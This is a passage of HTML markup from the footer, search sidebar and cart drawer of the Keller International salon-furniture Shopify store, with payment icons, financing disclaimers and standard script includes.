            <path id="pinterest-svgrepo-com" d="M68.474,2.05A7.67,7.67,0,0,0,63.109,0,8.433,8.433,0,0,0,56.89,2.4a7.086,7.086,0,0,0-2.1,4.911c0,2.226.931,3.935,2.491,4.571a.825.825,0,0,0,.313.064.7.7,0,0,0,.68-.561c.053-.2.175-.687.228-.9a.843.843,0,0,0-.226-.912,2.907,2.907,0,0,1-.661-1.986A5,5,0,0,1,62.8,2.555c2.671,0,4.331,1.518,4.331,3.962a8.233,8.233,0,0,1-.936,4.022,2.767,2.767,0,0,1-2.288,1.6,1.517,1.517,0,0,1-1.207-.552,1.388,1.388,0,0,1-.243-1.206c.119-.5.281-1.03.439-1.538a9.519,9.519,0,0,0,.558-2.5,1.818,1.818,0,0,0-1.83-2c-1.391,0-2.481,1.413-2.481,3.217a4.783,4.783,0,0,0,.342,1.8c-.175.743-1.217,5.157-1.415,5.99-.114.486-.8,4.324.337,4.631,1.28.344,2.424-3.395,2.54-3.817.094-.344.425-1.643.627-2.441a3.87,3.87,0,0,0,2.581,1A5.756,5.756,0,0,0,68.775,12.4,9.282,9.282,0,0,0,70.512,6.73,6.545,6.545,0,0,0,68.474,2.05Z" transform="translate(1148.207 6024)" fill="#a29482"/>
          </g>
        </svg>
      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/keller4salon" target="_blank" aria-label="Instagram">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_439" data-name="Group 439" transform="translate(-1236 -6019)">
            <circle id="Ellipse_25" data-name="Ellipse 25" cx="15" cy="15" r="15" transform="translate(1236 6019)" fill="#fff"/>
            <path id="Path_1465" data-name="Path 1465" d="M20.393,6.25H10.107A3.861,3.861,0,0,0,6.25,10.107V20.393a3.861,3.861,0,0,0,3.857,3.857H20.393a3.861,3.861,0,0,0,3.857-3.857V10.107A3.861,3.861,0,0,0,20.393,6.25Zm2.571,14.143a2.574,2.574,0,0,1-2.571,2.571H10.107a2.574,2.574,0,0,1-2.571-2.571V10.107a2.574,2.574,0,0,1,2.571-2.571H20.393a2.574,2.574,0,0,1,2.571,2.571ZM15.25,10.107a5.143,5.143,0,1,0,5.143,5.143A5.149,5.149,0,0,0,15.25,10.107Zm0,9a3.857,3.857,0,1,1,3.857-3.857A3.861,3.861,0,0,1,15.25,19.107Zm5.6-9.456a.643.643,0,1,1-.913,0,.676.676,0,0,1,.913,0Z" transform="translate(1235.75 6018.75)" fill="#a29482"/>
          </g>
        </svg>
      </a>
    </li>
  
  
  
  
  
    <li>
      <a href="https://www.youtube.com/user/KellerInternational" target="_blank" aria-label="Youtube">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_440" data-name="Group 440" transform="translate(-1276 -6019)">
            <circle id="Ellipse_27" data-name="Ellipse 27" cx="15" cy="15" r="15" transform="translate(1276 6019)" fill="#fff"/>
            <g id="Group_398" data-name="Group 398" transform="translate(155 502)">
              <g id="Group_376" data-name="Group 376" transform="translate(1127 5526)">
                <path id="Path_1449" data-name="Path 1449" d="M15.773,5H3.955A2.955,2.955,0,0,0,1,7.955v7.091A2.955,2.955,0,0,0,3.955,18H15.773a2.955,2.955,0,0,0,2.955-2.955V7.955A2.955,2.955,0,0,0,15.773,5Zm1.773,10.046a1.773,1.773,0,0,1-1.773,1.773H3.955a1.773,1.773,0,0,1-1.773-1.773V7.955A1.773,1.773,0,0,1,3.955,6.182H15.773a1.773,1.773,0,0,1,1.773,1.773ZM12.765,10.4,8.942,8.144a1.365,1.365,0,0,0-1.377,0,1.282,1.282,0,0,0-.656,1.105v4.5a1.282,1.282,0,0,0,.656,1.111,1.353,1.353,0,0,0,.685.183,1.383,1.383,0,0,0,.691-.189l3.823-2.251a1.27,1.27,0,0,0,0-2.21Zm-.591,1.182L8.345,13.864a.213.213,0,0,1-.2,0,.112.112,0,0,1-.059-.089V9.249A.112.112,0,0,1,8.15,9.16a.278.278,0,0,1,.1,0,.2.2,0,0,1,.095,0l3.823,2.251a.095.095,0,0,1,0,.177Z" transform="translate(-1 -5)" fill="#a29482"/>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </li>
  
  

</ul>

                </div>
              </div>
            </div>
        
       
    </div>
    <div class="footer_bottom">
      <div class="footer_bottom_row">
        <div class="footer_bottom_menu">
          
            <p><br/><br/>* Shopify Pay Installments: Rates from 0-36% APR. Payment options through Shop Pay Installments are subject to an eligibility check and are provided by these lending partners: affirm.com/lenders. Options depend on your purchase amount, and a down payment may be required. State notices to consumers: affirm.com/licenses.<br/><br/>** Monthly financing through Klarna issued by WebBank. Other CA resident loans made or arranged pursuant to a California Financing Law license. NMLS #1353190</p>
           
        </div>
        <div class="footerbottom_icon">
        
      </div>
    </div>
  </div>
  </div>
  <div class="footer_copyct">
    <div class="container">
      <div class="footer_copyct_inner">
        <div class="footer_copyctleft">
          
            <p>&copy; 2026 <a href="/">Keller International </a>. All Rights Reserved. <a href="https://webdesksolution.com/shopify-development/" target="_blank" title="Design and Developed by WebDesk Solution">Design and Developed by WebDesk Solution.</a></p>
          
        </div>
        <div class="footer_copyctright">
          
            <div class="payment-methods">
              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div>

    <div style="display:none;" data-wau-slideout-content="search-sidebar" data-wau-slideout="search-sidebar">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-search-sidebar js-slideout-close" data-slideout-direction="right" aria-label="Close sidebar" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
      <div class="sidebar__search-container">
        <form action="/search" method="get"><predictive-search
            data-routes="/search/suggest"
            data-show-only-products="false"
            data-results-per-resource="6"
            data-input-selector='input[name="q"]'
            data-results-selector="#predictive-search"
            ><input
              type="text"
              name="q"
              id="searchbox-"
              class="searchbox__input"
              placeholder="Search"
              value=""role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <input value="Search" name="submit" id="search_button" class="button" type="submit">

            <input name="options[prefix]" type="hidden" value="last">

            
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
    </div>

  </div><!-- /.site-wrap --><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
    <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple">
      <div></div>
      <div></div>
    </div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge drawer_main_wrapper">
    <div class="span-4 sm-span-4 auto a-left v-center drawer_close">
      <div class="slideout__trigger--close">
        <button
          class="slideout__trigger-ajax-cart js-slideout-close"
          data-slideout-direction="right" aria-controls="slideout-ajax-cart"
          aria-label="Close cart"
          tabindex="0"
          type="button"
          name="button"
        >
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center drawer_tittle">
      <h2 class="section-heading a-center mb0">My Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center drawer_count">
      <p class="mb0">
        <span class="js-cart-count inline-block">0</span> Item(s)
      </p>
    </div>
  </div>

  <div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">
    <div
      data-protected-btn-class="ajax-cart__button-submit"
      id="guide-package-protection-v2"
    ></div>
  </div>
</section>

  </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "go_to_active_cart",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  
  
  <script src="//keller4salon.com/cdn/shop/t/219/assets/eventemitter3.min.js?v=148202183930229300091753728648"></script>
  <script src="//keller4salon.com/cdn/shop/t/219/assets/vendor-video.js?v=112486824910932804751753728670" defer></script>
  <script src="//keller4salon.com/cdn/shop/t/219/assets/theme.js?v=78468759359531402391764690069"></script>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css" type="text/css">
  
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
          
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
  
  <script src="//keller4salon.com/cdn/shop/t/219/assets/is--custom.js?v=57311969695823718251753728650"></script>
  <script src="//keller4salon.com/cdn/shop/t/219/assets/custom.js?v=101452731812581817901753728648"></script>

  <a href="#" title="Click to scroll to top" class="scrollup">
    
  
    <svg class="icon--apollo-up-carrot scrollup--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .icon--apollo-up-carrot:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  





